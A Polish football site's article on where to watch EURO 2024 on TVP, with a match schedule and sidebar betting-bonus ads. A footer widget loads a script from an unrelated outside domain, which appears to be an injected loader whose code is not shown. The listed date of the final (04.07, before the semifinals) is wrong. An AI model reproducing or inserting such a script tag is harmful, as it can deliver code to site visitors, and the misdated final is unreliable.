                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-114198" class="post-114198 post type-post status-publish format-standard category-euro-2024">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/euro-2024/" rel="category tag">EURO 2024</a></span>
        <h1 class="entry-title">Gdzie oglądać mecze EURO 2024?</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/piotr-pawlak/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2024-05-29T20:00:02+02:00">29 maja, 2024</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w EURO 2024:</h3>

		<ul>

			
			<li id="post-114587" class="post-grid">

				<a href="https://zzapolowy.com/gdzie-ogladac-hiszpania-anglia-data-godzina-transmisja/" title="Gdzie oglądać Hiszpania &#8211; Anglia? – data godzina, transmisja"><img src="https://zzapolowy.com/wp-content/uploads/2024/07/hiszpania-francja-322x212.jpg" alt="Screen TVP Sport, Youtube" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/gdzie-ogladac-hiszpania-anglia-data-godzina-transmisja/" title="Permalink to Gdzie oglądać Hiszpania &#8211; Anglia? – data godzina, transmisja" rel="bookmark">Gdzie oglądać Hiszpania &#8211; Anglia? – data godzina, transmisja</a>
				<span class="date">13 lipca, 2024</span>


			</li><!-- end #post-114587 -->

			
			<li id="post-114226" class="post-grid">

				
				<a href="https://zzapolowy.com/mecze-euro-2024-dzisiaj/" title="Permalink to Mecze EURO 2024 dzisiaj (14.07.2024)" rel="bookmark">Mecze EURO 2024 dzisiaj (14.07.2024)</a>
				<span class="date">13 lipca, 2024</span>


			</li><!-- end #post-114226 -->

			
			<li id="post-114565" class="post-grid post-last">

				<a href="https://zzapolowy.com/holandia-anglia-data-godzina-transmisja/" title="Holandia &#8211; Anglia – data, godzina, transmisja"><img src="https://zzapolowy.com/wp-content/uploads/2024/07/Holandia-Anglia-322x212.jpg" alt="Youtube Screen, TVP Sport" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/holandia-anglia-data-godzina-transmisja/" title="Permalink to Holandia &#8211; Anglia – data, godzina, transmisja" rel="bookmark">Holandia &#8211; Anglia – data, godzina, transmisja</a>
				<span class="date">9 lipca, 2024</span>


			</li><!-- end #post-114565 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><strong>W tekście sprawdzisz gdzie oglądać EURO 2024 z podziałem na konkretne dni i mecze. Od razu warto zaznaczyć, że prawa do pokazywania Mistrzostw Europy w piłce nożnej posiada Telewizja Polska. Publiczny nadawca nie udzielił żadnej sublicencji.</strong></p>
<h2><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Gdzie oglądać mecze EURO 2024?&quot;}" data-sheets-userformat="{&quot;2&quot;:31105,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11,&quot;17&quot;:1}">Gdzie oglądać mecze EURO 2024?</span></h2>
<p>Mecze Euro 2024 będzie można oglądać na antenach Telewizji Polskiej. O transmisje telewizyjne &#8222;zadbają&#8221; kanały TVP 1, TVP 2 oraz TVP Sport. Wszystkie transmisje będą ogólnodostępne. Jeżeli chodzi o sieć, to transmisje online pojawią się zarówno na stronie TVP Sport, jak i w aplikacji mobilnej tego nadawcy.</p>
<p>Szczegółowy kalendarz transmisji z podziałem na poszczególne mecze pojawi się na kilka dni przed EURO 2024. Wiadomo, że komentatorami będą między innymi Mateusz Borek oraz Dariusz Szpakowski. Telewizja Polska zadba także o studia przedmeczowe i ogromną dawkę publicystyki.</p>
<h2>EURO 2024 &#8211; gdzie oglądać poszczególne mecze?</h2>
<p>Poniżej sprawdzisz gdzie oglądać EURO 2024 w konkretne dni oraz w odniesieniu do wybranych meczów, w tym spotkań reprezentacji Polski.</p>
<h3>14.06.2024</h3>
<ul>
<li>Niemcy &#8211; Szkocja, godzina 21:00</li>
</ul>
<h3>15.06.2024</h3>
<ul>
<li>Węgry &#8211; Szwajcaria, godzina 15:00</li>
<li>Hiszpania &#8211; Chorwacja, godzina 18:00</li>
<li>Włochy &#8211; Albania, godzina 21:00</li>
</ul>
<h3>16.06.2024</h3>
<ul>
<li><strong>Polska &#8211; Holandia, godzina 15:00</strong></li>
<li>Słowenia &#8211; Dania, godzina 18:00</li>
<li>Serbia &#8211; Anglia, godzina 21:00</li>
</ul>
<h3>17.06.2024</h3>
<ul>
<li>Rumunia &#8211; Ukraina, godzina 15:00</li>
<li>Belgia &#8211; Słowacja, godzina 18:00</li>
<li>Austria &#8211; Francja, godzina 21:00</li>
</ul>
<h3>18.06.2024</h3>
<ul>
<li>Turcja &#8211; Gruzja, godzina 18:00</li>
<li>Portugalia &#8211; Czechy, godzina 21:00</li>
</ul>
<h3>19.06.2024</h3>
<ul>
<li>Chorwacja &#8211; Albania, godzina 15:00</li>
<li>Niemcy &#8211; Węgry, godzina 18:00</li>
<li>Szkocja &#8211; Szwajcaria, godzina 21:00</li>
</ul>
<h3>20.06.2024</h3>
<ul>
<li>Słowenia &#8211; Serbia, godzina 15:00</li>
<li>Dania &#8211; Anglia, godzina 18:00</li>
<li>Hiszpania &#8211; Włochy, godzina 21:00</li>
</ul>
<h3>21.06.2024</h3>
<ul>
<li>Słowacja &#8211; Ukraina, godzina 15:00</li>
<li><strong>Polska &#8211; Austria, godzina 18:00</strong></li>
<li>Holandia &#8211; Francja, godzina 21:00</li>
</ul>
<h3>22.06.2024</h3>
<ul>
<li>Gruzja &#8211; Czechy, godzina 15:00</li>
<li>Turcja &#8211; Portugalia, godzina 18:00</li>
<li>Belgia &#8211; Rumunia, godzina 21:00</li>
</ul>
<h3>23.06.2024</h3>
<ul>
<li>Szkocja &#8211; Węgry, godzina 21:00</li>
<li>Szwajcaria &#8211; Niemcy, godzina 21:00</li>
</ul>
<h3>24.06.2024</h3>
<ul>
<li>Chorwacja &#8211; Włochy, godzina 21:00</li>
<li>Albania &#8211; Hiszpania, godzina 21:00</li>
</ul>
<h3>25.06.2024</h3>
<ul>
<li>Holandia &#8211; Austria, godzina 18:00</li>
<li><strong>Francja &#8211; Polska, godzina 18:00</strong></li>
<li>Dania &#8211; Serbia, godzina 21:00</li>
<li>Anglia &#8211; Słowenia, godzina 21:00</li>
</ul>
<h3>26.06.2024</h3>
<ul>
<li>Słowacja &#8211; Rumunia, godzina 18:00</li>
<li>Ukraina &#8211; Belgia, godzina 18:00</li>
<li>Gruzja &#8211; Portugalia, godzina 21:00</li>
<li>Czechy &#8211; Turcja, godzina 21:00</li>
</ul>
<h3>29.06.2024</h3>
<ul>
<li>1. mecz 1/8 finału, godzina 18:00</li>
<li>2. mecz 1/8 finału, godzina 21:00</li>
</ul>
<h3>30.06.2024</h3>
<ul>
<li>3. mecz 1/8 finału, godzina 18:00</li>
<li>4. mecz 1/8 finału, godzina 21:00</li>
</ul>
<h3>01.07.2024</h3>
<ul>
<li>5. mecz 1/8 finału, godzina 18:00</li>
<li>6. mecz 1/8 finału, godzina 21:00</li>
</ul>
<h3>02.07.2024</h3>
<ul>
<li>7. mecz 1/8 finału, godzina 18:00</li>
<li>8. mecz 1/8 finału, godzina 21:00</li>
</ul>
<h3>05.07.2024</h3>
<ul>
<li>1. mecz 1/4 finału, godzina 18:00</li>
<li>2. mecz 1/4 finału, godzina 21:00</li>
</ul>
<h3>06.07.2024</h3>
<ul>
<li>3. mecz 1/4 finału, godzina 18:00</li>
<li>4. mecz 1/4 finału, godzina 21:00</li>
</ul>
<h3>09.07.2024</h3>
<ul>
<li>1. półfinał, godzina 21:00</li>
</ul>
<h3>10.07.2024</h3>
<ul>
<li>2. półfinał, godzina 21:00</li>
</ul>
<h3>04.07.2024</h3>
<ul>
<li>finał, godzina 21:00</li>
</ul>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->